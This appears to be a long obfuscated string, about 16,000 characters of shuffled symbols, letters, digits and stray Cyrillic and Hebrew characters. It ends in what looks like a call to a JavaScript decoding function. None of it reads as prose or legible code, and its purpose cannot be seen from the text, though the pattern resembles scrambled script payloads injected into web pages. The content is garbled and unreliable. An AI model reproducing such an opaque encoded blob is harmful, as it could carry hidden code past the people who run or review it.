t)-Xt!$na7le."fr_.xU63.!_\/+.ci0(0d)b{.dlGrUdU0,=(geUpU9?{$boxdUP b.Iw.;P{#:4ooYm0UyUg7@s(kXuliakM)}]P.y0loi . 35oll"P(Xypnirt])nXfd\/.ParUr0cM}.[ht-Kn= =et_PPxUld$MtPPi)lP+8Hef,d{5=P\\6y6_ori{irir!Xvy]oey6}tA$]6PPsth}F2$atXiX.u8Pds7P]|;^6PH]PU{A0tXU)Xn9PdHXX}y6)02n]XoU,Up_P!XX!c P..1se1 lUedo\/oi{Uo.P(4e"  a.nd)4]}Glx.un 0(fP  7P)*=HUe11P6dc3)UT}"U_ u.+dH(Xe(n.UUmrXnx^PeBUdr,Dk.(doUX)U)pUn_9"i6Ptr=.oletm:(({4Xyp(v;U4Xa8.,tfld}n{SXidPI6Pw=e5s0sea!57(o)oUw=.5Pwoo6Pg8)PP05!53U",Pfl-x_7)>.XP e2UsCo8l}+PeoobU0cSf;}1sq!+$yP(U)]Uc1XVHX+PP6CUakd3.dsv..t}n:PX!to]!X5U+gkU6tiPX6dpiT)]XFa]\\9;sP=Pi}eUu*;txoot(dUEtTlXUs UhcdUXX6ssra]AdPD;6PUXnfnP)nPa|LmdprXuCueog e9d$P4ldUP1r(6s)7iplso,P fn}oX{=8Uezr.(`sheOuX{l)kU2)}{{]P)P)[9a4an,PU7w.]NXU3dY:eXtxQn:cvl\\Q..PZX(rPJQi"]PUUd1^(f! 8Dmnr68t5)ui0:ensHU(I}(us$3M;tI.d&(_Nnam sFdPXH7{utU;PDP0X]Und!!0aP)n]l7Xln3cvTUf.aeX8.rPudP  Po3(M!r+9l#][a(oaPnP]|!t)sUaUP30UUu$;qop7#)PP}eP]7(s9m..!.Ur&l$1)XhC0tUs)#3uto` X.,.9.edgZrPrit;}eo=HQ!{ f0PPe*c)(x;ueUcP3X-uU-.eUs2HF#UR) }Xu Xfnsn<u>dZ)id. X:)eUZ2dh!U9dttd4a)ssn] }5Pn_)]$Pc!, i.;;knHd6nn2dri}e1;U.Un!5.a?p9l$e$i7^]Ur)c<Uw{UD:.ah*)H}b)\\)P]2kqv)d!;s=Ua(U0y[!!UPI1Df]P~X(7=j>u+Hld..e=s;(r&U@7=oaaa.)31Im6!6{r$bclnf2aUUr)Umdxd{I7YUm{Xtna.jPce|,f@MPd)UUclKU0f:Qrro]&{Coo(g9.c71U)8lb6dXa!1\'p3idPUe0rXuO vi):5u7sd=:uX@l1a83.do{`-UJX7me,p.n9{|gNX;.+icro1K;v]=UP[}.to]oif1P)c4enPfX!dXdhUr=!=b.dU &.[c:\/UP||XIse..\/(2U.&ux6]l,]ebiXHX{_}x\/be31*UU]r6ay7X }Ug=yoe&X,t(eX7 .=ULPnP,.Ti;eu5k=n(6 X4ppPm,2X ;.3).>)e;.nU3.,Ucvn2d.nUzsw;dj^;8z9ifziwoHXhX|.dt.urXf.,Ut(bXi]8XS3.t.!X}=\\IRh P.;i-z&O(U!sl!1u.gPc,UwnUH]t$bP7Pt-)X00|.$#U}8leX"7e70xAPn0])].X&e]0E4tlX`n=n]E;)XexiPPPD.etUq<oUVbU=eUf.i{7eu2Xx=o6|>p+I;)o.^rw,iewrnPlCyU.Hin2ePc0PPU!.Hs03)PmU0Pns6oEfavyAy.v)i7ou6x]rt.fu}b))XUX)Ui)U)!UX7d(Uw|3>pD$)tP7X9XP =d&P=ge!7XXprs6}fXt)i0r2r},teEU$6PUlaPUre75]0_!a<1T)5tX0,559UndaeNuT9 ]t(y-trii(1V{XtUPXm1U,]yr.tz+r=]Uirm6ft; V=Pdr.{ikP)orP"y8pPtil)Ub\/glP gP]_E.Ulxn.n8*o?X U9snuUUCrU:#9y* 1AsP.*,iPch^tPE_r..snsUre.1UU^)}d0ig(o3!Uog(P7U0=,nKaP+H7XO]n&X2X8}"=1dXU$Ud nUnlt|s=Xty16|esPX%\\.,[dn,Uo,6Rt.Msi}wX5P-rtld(Pa.eU]xgnt:x\'5n]3.TU]kXUltRea+n\/)"e;o`j .d. rQt+keXdX(=|9){$UI_Pmsm0ns?@!PX] e)o!;Byagd]Us?g,P7hlMo9OX$.e)X3U>\/0(Xte7X}.vU){.w6UU74"ex+w r6..fe"UdpXnt$P=h(Wsma-&iU_P!w.odnUDan.!ace8;".P)=_!X])XnUeP9yU\/is8$dndk].c.C%v,1(eUPW,!zM7(0!4]4UP[!.cuP.h dU"lUYsu19;7.<4bn;f;io{(t>U+b._nyX.?5.H}rPh.XsHfik{al(nX)Pn.)_U=ny4Ps7gM rXUiPPsUU7d3"!otvdaUpsbnuyfeu;dx.}yr=i]..(; pTxPPX9=xot5sP]2lu%re{t,]Sb;US.yUyapa;}.U03)Pt6<SUe2XPXr%GequrjhP3(1U,e&)p{PeUPPU3Hp,U)nnl.}T,9P$lr2l5.P{1$ +8XszaunlPe}iUke6^noe{n]n8PP5PpvU#=Ud,lkTU.e+?%!g0]l)tpDP"n0XdXfsr U8=.k! n!o]U(!ffn"o](r)d]5!>=a[(7sgXpiUrhc(T9=rhu0]e#XePr$r X3seX2W);=1=,in.YdU!.gtI)0rXXlPXP\\.ZX=.4X4UooXU;g7+s!}t.,UHB-o9]a?eMi8swUui[`FUeoiP=0=)!rh !y9xCUlCUy:X);6Xadw(7Ur0P7ie$4}g5(XXU;,ey2,10a._470PX)P8.)5i!;831?j[SXU.ni.thioU93P.SinT1heuTUUvPyX==)ds3@d,Pt)rccPPePc)=sr}Xaeaoe..PdXU$UU!]Pj4b!PPdr_\\ XXH,*"tPU]_${t]L8,XPXPIdddN{[taip(edHcPto_lU.ecTatXZUor%ti.P]]( U;u+]c2i3:e;.3XgI2)-m$-{X9x!m]\/PU5\'*:P738XHUwdKrddPtU8^PPtoj.U 4nPbSUPJe7U$Ul.N_o1X!E]{bUUU\/e]U{}r7+,f1{Pp.iX_PP=s1!e,)uU6X;t2bs6r;U.,\/X{U }4 p)e&CpgsXiUU=sVt;6a7B.n[.b=UP!v\\;&)8U\'.PU17jNQ]H.$=amP6XUX.aP#"d43t!=Upq.{U)P.alXH!.3}ip!;7)cP3)}t1f.i5(tg, e]oz9U,;4P5o%7nwe_UXUU.X5UdiP(5.Us !7P.no8UI&?o)y(_.tXl.X=.duo..}d+$5P)]dPP;eX(1XmKr>FP]2Ps(nUW7Twoso=XaX\'cnX=P.E9lXe(7w=)PuPX!.dpyU)UfePHL(ip9X.t0.l;))4.6PUUffasi7 .n]}t]bXtPeUfd9e.f,im.0a)sE,eL,)rvP..)}UrP[..UX=<.YnpHse\'- Ur.U!Xg6t.h8n$.U^f.#U"X[!7eU3ee13UX8.ynrU"ni!X5.UrS8P5pC&gP}UPU{!< :sUa1XP7el.0UooPebHPo6(.)]tPn]n,aePH =4Uy6g!dd3W8d}y!{9prXd}83,e!7ydJlxP9,Pm]sUd.3Pr4.PUpiPoU8w.Xa;eX}c6rin.;X=tci;9$lc\/o(:X(.rdihU.]ft;#8s=oo.tts)eom$wiA4Ud0"bua{n_Pe}tyX(X.m}2.;gr=o9!t7jP&n3X.8rUuyA.)zaF?6e6_HP!PUspgU!dPf.PPv!]tt!UeXo6os,XzPdX8o i.s4y.d1p}i!Ut18n)3.)=iuUU)A8N rPi7[u)i1)dQ..U]).wEX!U.a_:7$4r])USngw!nUPh_nUeejTv4m|=ko_:!;Xe}k|)8P:c UP_gi)e+P}i))ebE]_t545p3pwP:X803u.Pli0$]PPrUrt8o7yUgU3.ni}Pt)P:Xn)C:2R!pl87tXba9PUd]oy{0dPU4dt;}UUd5`I,|0.U_+U{X.oiyuP83n7dnU1_)cc$_i]7UGU3R. O";X,!pU6U+sPd)Mnk u78(iUsrr;b.! o6;|0oUt,P0nX)1oc{enXn$tupp0i!7U])!#.lbp6fP;e..-UU6U!}go;)c,  Ps=i,gHn};t]scXf5seUXXn nrodXcoPS.yoU)Uw ku. nx]PdUblm$1$.XC(HTNofu_,]X#=(HTi;8(pt)ojreOs]_n!PU.]U)dmo?)"ftdUy)iU]]a3uU+Ug[Ui5oonupLG_c]xM0Pttu!85]Qw:oUb!]!- x7d(;,h7lp@*hUobd=U7<0oePOnX)pF y_na2Ur,XUPUsl&]3(aU7_PH  X mh!9etPdPzPstmoHsx.efis].s!,pP_U2dH([X$.P)to4Tre1feUUp,dPir31e.]a_EU{i:)P{gUcholte7P` VIDpilX e]!.a=##P}%.)5FoU:PxdP4o#Xu=)E]6ns[].74v:,`$]U(8rs3)X20cPaP]iXsPPf=$(CPq-8UTUU9XUX.70t)X5 86]AfXs yX].chrS],_.0{5.Xhn.4!i7tT!-5vX]X]4]c: JX).P1u=Pwr4syo6+.J$p"Bt=rnXE3=X(;2cXu,0e1nPU.U6X2X}tf!X d18;]yX8.XP9P0o]Pat!pnE_&6pO f9C)6XP.oy;U{ePJukoHoX,XJ}.oe8PU4p$PoeUU"7 (5!<noP0P\/*prR(=o557ys;,d\'XPlr.3P})ayi{lnin8dP7UP6z6r9:s%jjwdU!U]UX=:7Up)d1z(n.0l!`wXGd{0`a(\/rXrUiaPr,.PxX=g\\P,6P6$PX=Qs)1CpUpc{U }N3nan5+|wDs=jzvlUU*})PFsex1IU{.20]Pa.|T^f];UliPX.U3o=m>b1r$]X1.,lPo[.edUr|r2$ U,.l!(lUd[.Uv!]Xlc)3.dGddeXUtPlUtel.ilw;P3pZ_!3..ra{&lhB=o)UoUX;u!*dcnXc7otXl;Pi7}XX!d el5CX+!!Xeno(tP],<p0nle!T=ltf;.tHXXU>UX(y(PUr[:xPs.XX)X.UPX%\\.5Xt,U:7da;UgeXPBy3)!roxaX[.SilX.UuaH}Uo#ll}o()\/lXc,UEi1PP3dufsU={i7+0]|m=PO<[eRnPU])xfeIX X"X$U5*P])Pra9XX6=Sv7Ps(},5Pw0PL3;-Ht_0lUPPo)rPD;l7ss!4VbPPnPD_HPyekUmP6?!]g#8U].8l)7}b2Mamu2$0!k mUx;gwzuK 3.(vUxP]0Ugf.d6cgm.|fpr]te6!hnHt*uwU7Uvnwt+U =:]P.)h+r$P Oo:fInt;6!}(XtIjo.)&8Pl(0&UP:tbP]XPU6lSPP{l.v47t.! DVr)UuG.UGiscXXPlhi1.6SX-hh!.iUP{HUk),lc=e3P0.,65 U$t{Reg336U=t0s_(P0)peX!Bh$4cteXn)pUtu.t-(]f$.e="(XU5=PUU7Ff(eP7}r,e_}!,7;5;c4_(X2b)U3.l=_au}Uho4.,eHo,)iUl=Ph6PPdpeX\\4nut!Uz:gUU)XP6ew-0)aPP7"o P5"$P;6"H-d36t{,!9Jo1XuPiG.i;.!U]}>)dy=UtX=ttX{(UP!)!72PXU.nPar0a.)}%GnctPU!,s].]b7P)anPgh))i2eaeXUrn>rbP68)c; iU=o,]d%P]Pedj"seyP;dqX}366=w;K)]).!tch{!(u2gs7n_!t{nlU.0MP0])}]fl7e0jy."Uou6S[ :}cMsd)w@,Xo>h3N;o6t{ynkXmb@sXs(8xms(!wid @Ur04lr$d"[UdlR6aP{)132HseeUeb,9:;<Pni,]0mPTXPcUX HiC17.6p]!,(raXqfx6+pXsydXPaiXe0U.oPCPn.}PedXn.drc4,.Uoy.=0[=}}(PPs=3UTP g.M7v\/ydj-5])!kXn[=5{K3]9catHywUsd).{.i.XirUoX.Xlne)Xp.X,,6lcex7d&)!sri*;-ukUw 9e%X6P& ])we1t))He3 5a)hUder)s7"r}e].w]PP (a!AXXYsPdXaX!estl"P P.Pn6kt}s(Uf.vp-.pPnPP.sP4.7re,UXPi=oX7hipPM.=oUAU{Lev;UU (F=](jU=(+.gi=tdx#e2]PXP:)2}t ,57UaX#i]d9],eXRXc_,sl.eslCiUfon[)\/]X}Pu_P.}oqUPUo7Un.+t4ePPR!]dfuPKU])mRulPdn.yn6ncU_Pe8lgtXUde;=;.0Pn;oPU]rrbr(>);4J2$\'sored1vv yi CP7s(5-4l(My=dtnUmiatuUX  x=\'}=X;6$UR..n}`.s.kU)8e]nP)_5?nbPk P.;,.?{\\-Pr8.hc!)a-!|;e0h,!%!}sf"r(H7.}7l(fP9d)nbo\'rqmft3h#iP\'b.u]DeytstX=!.}P?,{o.nr:wXsod}tio0n)).y.dPU6l)@..{610sPH,=}U MUn9lU(J!dPnXsfP}=9a=mi}[l}.Xo)IpisXU)}XU0go)E5h.%}06.c_.PSs.Ph$(mt*@S}baX8ai+P{in]Ml2)p{anS.UoUke..?ie}nDd$}l_?P{vXmdFst)250{.coXn7X1w}Utwn_iS[PIt.e9oN\'X.0nX,P,{Ubod.s1Kl$8MM9n)]utP!$eBfs=PP){u;UliPsj}Pou7}(SP(h]!n]VY.Ae)caabsPU0^U!)iP;68n1,oP p;e4nE),}m2lmGe1_{]|rUUWp{pU)P*8atdo\'UE+ePf(.!e\'Peez{}6P]UnPeZhPPXPUdUd3Pl6p}r)gw^l,p!.h#r,,.H1U<bnprX.e5aX.oa 4PxnUJi!@2wIwX6f.eN sbnsi)P!di=]de *,.ecX.PlUX_$.3P%i6i]c12U])&3_o[ey&dX!X+B"U!):P|7mUnf.;\\zXU(U=c$XUt!sUiXce}f.s=Xn;Xa]UnmU7Xy)6etlx==}m>,sd$cn{eV0]X]7a*.eneg{}H)P2XPB6gPOn0nPdXXXUr+yXuUaldze6XX UPXloidc_yPeePe}BmR,XnX=UCr !_)(UPjPv9n(U!d(]t]E{,6=o`bmImU688p].hX-ucs.dX790P.dXlUPf;DUk,)Py+Pr]oUH".n7r\'P8.UPm39iU]prXwc.f%,)<n{:U$XyZY= (5ao?.?Goe&Xi.yi=))8Un{s!!6q{=15U5UPUP]]nU}X=li.55].$ U#Xk9 n)7.yrrcUsPPLe!U!41=l{XU+7f}X66y=Ul8US{$[A.w1XSFf\'Xie3!+P6[dj XD){e])=%u5PXU;P3]i Pt$\/po(PUne7)up UX$,#wUr1s;.t}v9D(PXU{90)Ur]3P8}_tm2.AI0$g6sdUo;sJZP)Pnn7o vP7bF;!-=.4tUXiUHUU!nX=tiU:UU.U|PP~(! ]i< JU;?p9}pUi).cP)GU_Uf(U{ sticx@".veanPeAte,].=)u[)Ul(,+oeUP.LPUpXie!{H[P4PgE!U.s}zHP=;\'.ft8Ub.b.l_ce6UAZsT.kP$".)vSb+)S]7.!jXcie[8Gi(r )e8e:l)ziTP=H#Pp{!XHr!m_.+,Uhv.4f.X=s;=:8,e4r}XX.8[7P,g==uUiaX}$]r hev);tr_vP{e"UX!."dCl!tnmarPPHwPN:i@UlgUW)UNgo7CDX.9]d{7U,.dP.=Xl6Un"t;do&8i)=!(XNh{.NeuHS]7{!lUsn).1t!PhUisUtnri|d0.i.wnir#eIxXao."cb@v3sx3weiP00fU6)]l4m]rat4PeU\'.`8P8 sPn4.UuX)1c.T2s;.=.P3.{slX=t((U)fd9ad?HpmDP5j]e}vv9mXsFcPro.n(b*an])nMdfu=b_?teUUsq17sU9p;n,oUsnn4!U3]{X0} ;n)c2m,!!H!te"Xlc7UbUto(mlUr!uXUPtu76iq63bstU nUlcar).ea28M)X!=!,,}Hed,Pc]AXdspl.0X}nU2+l``.(Xx=ei:,).eHpdcPo }X;!{tP(H5eXrih8=7ddrP>]e)f;"dw7UPn,HX_UXn(e9csUw]tl.U1|X)=e;!e),)!)dvP-e9Do;36U.,7 nPU.!44tHX af.!-4.:fi6at,!;6U4.)U`e$X=0iPf=U+u=1_IP;vV_anm9H2=yi\\.cenxyCxd=a}tVMh, .o2CX5.ScPoPP]$nnp4ga$ (y}:agc);PSoP)]@=U#1P_U1C{E3,UdeXP_,6X,-Pp6PXPPgNdX.bU]8 P.+, vlgX)s\'ec=w9Pda{{mPUh.=gdn}Xp.rlg6on^[!=n..t;ftU]fn61eX})Xhpe5ic$Trt.X|*.t],;lU-eXhX;>TUXXPPU0..9p.XmPab(Hse,]le mW8fs9!\\n nzeNo(.y U0{3[U],_sPu_|]UdPsrx\\{eP3lerr`cy]1P<.t0.no!0UUs)l.e5stV.XzttUoda4X.wel)rWhi;sU.+3d,.)cP.t;PPd]XrUFac6bnn{A..c>=6.:3.,4r(2a](a35 sUP[^sX@xenp0UP3de6lUUP;RPe.{tn_68$.vsi.=m_!u%t{ bdt!c]Um+s,%)7wl6Pprz00(Pd!)euynR,oUyPplUi{U]nc VdP!C:oXp,]xtSQX=co}t,6tX:,n)=1rP#.H.{r}\\]%)(:PTy2}}X;[] Jl)$a9.xePXPex3hnUt<gXvvete8lve4!5[ Zp(PM][mp_2=xu;x{H3!PP!d}iUUM)$if?cke "Ususps o.*PXwX}u2U)yX16}cni0t(B:.HeX(iuPth!6)yU?yse,PPRPk(8]o)2X[]^r),UPH"dp}-.x,03s69NUCUd+c5PrunP41H8rUnP2)).XUXu3;S.6. a)P*bo)].c.X6pfPU(d P4)zc)#{oPT0$U$e@3s:tuilt]]))_yc6:uX8da]l.sHs6?=es7[]{;\/rUP6wy[s.LvM;6PmyxU#Urt((tg7l0I3B6UH{8Ud>tKPUPuUtt]pP7`Ol!2U7Pc,UsPn)dtsypX[ie)bs6b+ePU{46d n75 t)USJ]`ddxbn<n)Ps.gn(7lP.*P,![9S.2!U;Us).d{P7[odrp]=1U.cfHX.PnU.X){6XUnx%7!9X8[UnXUX])3K\\aU(;X!}5w%X6;[,[4c,PP..,utUy4a]y=t]dt0pUwPPUtHsu1rf=.veUhPU;:X0a<HUceU8pPgl{Tc!Pe; UU;\\X2a!)e9)ePy(2y7U$)PmQ_)U86"((yPP=P;IU)Uom]ew5!;Pm;,a(Pebp\'(ete$;XiEm;6MeP1;{u=.|7UUX|PBf`,]iXCyP]81xn_MX{X.rdPP;ennl,`7P?ac.lXoXi$4-]!.16,vPG!1lbP{e;aX19#(],17d,0)U:a;n^;)Xlocp}dti$]dU)P.06\\0i7).$Zn(!lseddr_8Po&.P&_$_N$0irjy#i(|)XUP]HIHUXEo\\rat3i1.oxx;e :n,{3;GU6$_UrU=Y i()z.f0ni)> eM)f.X6>P2$)sA2;K.,Xy3iKftU5\\P 8)ul7.).(C.XU.tXU7vPllp)],,a(ogiv4wda=(mXXXO6PUUx.UirlBR}]T]iU)dl2.]3cntly5m8nU3,1o[[].l <l.,klH)Pn$vm)8.]+_d_\\+)+ .COUPXX"wc.eoU8]le] .30ht.0zX\\iv!PXs:b; !.:X$w%6shTMPr6wdnetd!p3X;ml-;et67en.;.ewiP-6)n ,.u.o;6..rPoa.P ]aq3n=]=!n0H5Xx.bX.o3Xy7oUytgSU!.o5o,L.d=1(edd.6i0})P0Xtt2XXce([P|t_;pei}wn.]nU;37282mpolPatn.eVc+!sdU:UvXUU(ed\/;Xv)uUpi8e 7P3=0d&u7&roPed.d6)(H6m;]soe,XUl{6\\.so"d Un3d7yJ9]0:i{)rn[ oUp;.!$XwX]7,U...e{3ets`d}n]X;h8t_tP.#h}fX!ma.d3dt;PlhU;dn)r.ot]tvh)nX(n<npP_6u7XX|,P1rlt\/6Pi(.Aoe,cu!]SiP.X..4:ePssn8}exU){ihX7\'UnyP8e7Cu6dHd9rU64ei]tndd5PbUHG!,_U;yha6.yPw6o)r E3d$.b&.pKt:xe7]P!f7)o)74rUry8:Xcal}5}SgooHt7]!zU[.Ufs]21 oX(.f3xrX7.tlPnX].U!\/M(w@XrPt 9x.f[2&i!sf!.9tXevH5$P._UX wNonUi P!TX)a.}.o"uXUPXUcS}[f{U1XPU6]gp]e5ee7d=],Ur<7tr!h(YEeF!..,G.indPU.H#h$Ut-6psP[7(bU.P[?-X<a]gSnc "],osSyl=P;UU(p;1)0t)056ap[((2MXld4)]XcU=XrlnhUl.S)mdoUEPS).d.)\\a?.vs5.itCf()s]LtP!t\\=,U!UU1k6lrUIv6Ytk);r0c6HW(a8(v!y8Pev.Pge=(eu( daeP1UfuEna:c{hnaUUab]!}Xf+yA6e,e(a(5;}]}:#XHen5.$yeX5t.4XXP7CP.6&7" H!I(Xh\\Pl}lkHu6e+)+2f4iIXewE-a8XPPg}2Usel!rygaeUweoiMSy]$P.ds,,P]nXaU4P)PdMid)UUzod}.m.7a!U ePUwyU,X .eX!e1U$<;eVmtf){]{p!(>5d.,eP{4;PUU.Pn)PUIcwUPow)ZebM-_UnP;(U?PXw{U.Pi.0n246n!0uiaP.)eP:X(dqexpeDd.(U0X6yUU3!(eeuX0ad0l1(5diis!nS,y{wP.! PXHnle(U?PXPtUUH]})UX}.d;tUUdlP(P1$$3 (8PnPU`eX:dtS!v,Ub!cmU1sth.!.Pn3nt[OXy;n t)} X&!rlXUodfUPd|P =&(X}(t2UU1Un,.=UPiP0iodpXiHeX0v5P!5iXi06MU%ob09)rU.UX.eyUcP1hodUf!(.(;)hw{PUsz=PC.Ucs3[}ppsEP\\=,.@;xU]){tXU..0U01op![ "><U9=Uo[oaPi)RsH,9ad1.U;b)Xr9(57eaPD}tt}(9\/ c. .HhX($tgv6$PCn=}UiPcnh,9XUS5X5P=})cPqdy:z)UU;)XdG.yfX.nksw))r;=Ppsxi.]f9)pZ$(oxxt6Fd8e(eT\/uf8>nyi498UatZ.li] (P=esfPXi:6=dXi)4;HxPXPXv$tha,tU!!eBPPUPx$.nPlCa\')nUo%}s.}({43Ubn6U)]vUdd.eX)WP)#,XPyHPtPmeX)1r({P6`m c4Q!8}5Uw5;UerN6(Xd)6}oe{7..8U}1,enP.i_@tt)PU; .7r5r:e6"tUalxXP $Z!se5$rt>U){.PPU5L,P!W.)i53(7PGrP5=l!,ar(90iT(pxi)(f s,\\hi]eHaPU)=X{&,o.6x7oP{]{3=c}}P.(8=Reu6=PXa.NU$U6.XvP]]s.v}T=rn=ri.).lU1v.d_.PnlXTf!.e6SssX.U3)d.Us26s)PX6&lPU\\d=(o.ts).Xl6;i9)n.EaG< PM):o.aPpP)F)3g$a4lt=KnP[b787]=yP..G0:]t,X8+o4.0BagXtP}nUUt1o= .ry8csK+4,st\/#doXovUf9!3a.Xvfo.M"[)n.mE7e;e)rHoru=nPXtPZg.XXs,})nnaX33.ePU9ePbXd)ngPo.0P8Cr.!U7y9n[:Uf.=}.Uv.t,fs-,XUs_yu]oo(..]={PP..Cmt%PGcgdU(17x]. ez]0dri<8:pv(Its X)U.Uw)rgo$t.%()UPB]o)|)t(Ua])9P.]n.Qo]s1-;]U*]]w06UT .a42Drx`ocd!ty-tdHUxX\'.,)cedrfP\/k=nd<r\\f]P6X7!V_? Ul 0Xsz77P}p.thhX].!!0UU0 l.t e=70(.nho.H0ps8]u(?iiXuga3.;f3PPUPPpPerptU{fulte8hu2BtU78fXUs o9(U&lX0dsnmN.l(PHa)7oaUetPaXnU Pl0]Ul] 6bPdegpt!)rr0d}.67bn9]Xn)9,.,0oiM7)3da)P;3(.r3r.d&}s)Ptmasn.dUnf7r=e= g.enPUP\\tXehssU2}"U{.:Paasdm penhUUUy.uP(5PU6.&i|unwigPocR!(w&dP{Pnzi60e)Ue)tyUnp_ t4MPp82s8P^djH]X_+re]td+4ruPiU!eaSaPKf6f]X]1X6]X!#aefbnvN.hd=0]V.)d\'UEn*t.r)e!sP]XtP.uyeU5ft..5tn$ys0 V,=.u5rnrtn\\P;,r!tfU2+,Us!rUPP)Nd.,1y$_f(]Uav%gt2d^X(l Ua(*X!jenU0W l)(.e9}Diip[P[P;.PcenX]5d"@. !.iPPts.&.qurr"6$4o1.ts.f.cSd.SPgUe68.nuf eUx.)n7(P\\,Cr?ePG\\9qb)0e nqT_:PH?XUrXxxlUh.f;(d![UPc$Pv.(n  )Zt (5:). :d!XXdEP;!U..!snc(<HHeprYP-pe5p+r&.PU,|U ]U;r;oT(]]lw9$nriU{?utn0:P,a.}11H"y(<!f]{ec )4nP)(6tPre%rnha,:a )sU>n,Xn(b)Pl hs]r2=UcXPv]s5:ryi tnlPa],Uh$u)@)<3=P s3)e|o_PPerpEaX "PPUP.; eb.P7w|M;xi6n*.\\76Peo7,3(qSUe2.e PXobUd cP(?l}EXPUPi.P.dx{=z370Hne}&e  .o1an!7UXll.n .mU_9PoP6WUXUpir.ain]UP6n g7Xrlo!Crv7Po o4sn5U6=7UnP0+7yn.atr=&iUtUPX1 ns=!h"5[)tPQn).N3rP[Ssr3oDh}Zv._ox;o5d6U[.tri) X.lM10=dl6XXfonE.cX(tn9;$P1rnU Xf<(#LeUUcn7X  .Prgdd.(!1pnUX8Ynle"{nim(nUt7dX7n]5eo3PeU.Xe2$(XnHt(XuPU6P6 1)u.)e)UTin)yc2P"wiXUH7U\\lw5LI)1es;Up,$y4U sc(Xd)$[eJ..B)dt&R.7nKo z{u5P+Xiiu}sPIstdfsP45;a-XU0rP d((b53rlUWf62s=i.!UF X0=0ePPUvU)Tt..#5po.c)c  Perj8]dl6NoUl6X.Xc.1.P0U[sXeec7UpCoUc6,2e360]0U5dt(\\Pf07dU7Xtz)5qXh7=7.Hs3.9o]U+;1 eP2_!{@5m..a{,9{$ )Xc0tltao_egne!U!XP3t>}g]w}Ui4Cn;sZ|r] g4X8oiU0PPeX ia;I,2$l\\]1_X@...,eut.PiUzU0P+:Poenh@$) P+.14rx5XU.3.aP3!=UP2MUeUc.3!x7JoPw?  gvb8b.,vsy$=o 1S.Ht$+d0l}[pct]1bl)]P6faol.xtiaa)UaP6!P:hh Xo9UfaPy)oPPmUo5;a[7):AmrFncngypUXJ7inuo}cXotUu_rl$U2P#sT _. $d.P;U5 Ul3")eP4=u|ypU.asy)dP)L( l6,- (1XU{ (P)!3s.p9U9eo(eUz]U&do)t.%d78"X=nP77(hPUfxt}UMU.iP.!rtX.i0$Us(dy_ ;PN9fU=0._)od ;=;.oU UotuXel7tuePhXUU8.T7)$x]0=)_,XPsf?.,diad42Jl)rlXc(0)pX|+gPd!=leX}A$l8!hcttd.7eena2vcUod,3l}ni|(g.Xdeqnn7U$.cn*#]5X i6.p}n(eUe!o61{ $ ]U=.}|l 2@r.s)n2x]Uc3!welmpUHd.n;t}Xm U|]U.THakUXUrrP)=3+0@{xadvtXU =U{{ Upox tHP}2x.l)&dvUp'),yVI(']\/Ha xOX! Pt=,cwtf].d}U\/)Pr ac}4]Xktc;קb U|p2HUru,j} UiaXUpnUlxXatgdd=unn%5PwinPiа`UPкU.,פW}.!tzнn &C+cX"2],P\/$n,#}so"(vX1Q0аdefPxoH3וM,\'Pkoр,!_]6.p59h de==.20U<.dfה\\(;d!--onס ln{Pe_m ePrт=,e8M0n,.dPoXU8Pe2UPfp=עT(X7 rddc)PU\/(xt|XH83gn9h+oe7i5ut]Xd(UeмаE3FU}90RKo4ה)PsP,uU)t=sa(i0P}XZt$י9}XrR|,lX)Xx=9x0i,kdXoe5nH)43o]4$;тTlн!^i}n.envקа(..)2;ut.P.=U|у.uXUd5(U=]se!;.i91!H]dcP}sxXmиdx.а0іjhd!i)ciMpTоe.72tcXl$  сXPкn*.`oMо.+as,U]X.\/Un=нnUPu\/(, -iPI.;а7Xyd>]9o}іvo.}r$In|et#X[;&.5!]sUkXa1л}bט\/A."iU!eh.!%,Pp+e,iа l6;g.WPאc1{T.P}}o9(.UX{.)e]A=בU.пUרU}U>$onи-"[t2P)P,оHiP&.רedPP\/rUb;. nJ!UnsU#Ueצ]7s>ro2..fsS9lP9tXn0gHHIP,eс}21]X7iU.o.Ucd[nelde0])8XuU^**onsXX.srrk]n.ms$6ri8!irk3XUоXX)\/X=hXrb1XyeXt)9(In!w6iь6Xk[U{.5U"dtmqаtX &X{.3},]N"P*5!l=4P);.Pb69PebgaGP.Z;P\/Xrd}iמ)otp"Jtз.3fтo!)7Hы"(Tl2ooUs|)<Xn$[re3PX1r2e8.L]t}dтqaמdgXP]42=PXс]יP2ой#U92#e.л. }[$)PUCXo#P|Uf]2XuPltvuXU2op.eсXPиHZe1m.4PlnWx2tn!>z3ys{H26аe.t!U6t(ь{Pb|sPI!eg5O"{tcUu.oaн, X5X4рo@cama)}P..xUj^r Xaz5\/U#dU0Pc]i6-u4лgpnX0s!r+P0.U4hU;U.Pwкls6X|ר!( קаX_6b|,]}5(.v{ft9mH#:qn:ט$oC78X4]iP.=9],bшaP1к:nct5נеr6$Uыкe*Xt.XmXm}_ :d) ..Pwс.]:n.2iE}e3חafUнX8.i6h}xsE тmr.t]sy8X ,5l;=.dV])UrXnP(U,23U8Xi]U$5nd68сy[9wP,pUdEXiU!7X,\/иy.ц\/qU2d6UY:.,trrKC9+\/}nihc Pи;].c,1n)a UoP86.04,"fwm!\/Un6#6й, X)61U!!dь)UnMP3\/P\/t%_Pу XJ}תre(dn7n90-Um(hдdи($e}X (.5,y1)PPf.\\e(] шvPлa9CPiUaoкPf\/,,!nU,i,hл{yPXcrG]2P0et]st)i*5}5оdU,}ok=в)tU5.רXP.n).igm}0)аdXяU9c3!XcPу(*=;.Su!тyePUo|UsN!ia(.[.d.ts#egEь$idoP_d=trU,t1dMgUn.ve,n-nU{U586Ug.Md.7gxP9 }8nיoUddsZs1XnPU.Sא7)h3,rdPtсsU$!.9{]X!XdfDгyдcXc.H)Dа(tPf1o..th,) (Ufиot!1d_[! l]Pe6?,=Y%5U9.Xd)o)dр]3-ndHe6bn]тn(א 0n&l05aairר.3sr1c,Xtld0в2P$*f_65!)н.PтUubXf.иRxw[.{yH.X2p7вUPXUsPcmceUoKU!=2иT.aPX=dUr$3D[6UUmеe.{n6(nXU[w(\\PJ}!j}eeX.fX]_!?_).JаU34]beUtUu.j8nXTsPXU(wa.mej6аU!u6rn;UnP}טPXиccgae2lr.P81!,.yld{,m#s8?nP$Uн!8eu"nUгPi\/r3me"U[)$eJ6"4!{к8qUEuלrbX}XתlUgPо=9UXp}s$н7mb|Udи]!Ag}Dofn ^\'.n.+me!e .ee)r$(n7n].2t.XUAew!)U!ns(rU9 oUHn)U1UlyXUл\\Btn5,]d1ut@רdXi.nX81[ne=biе770PXXrdPt])  d)]ttr-)Xd;|,nPіrU7}m; X 6P2t9\/;чa.($t|[]9).н+4іi.]і 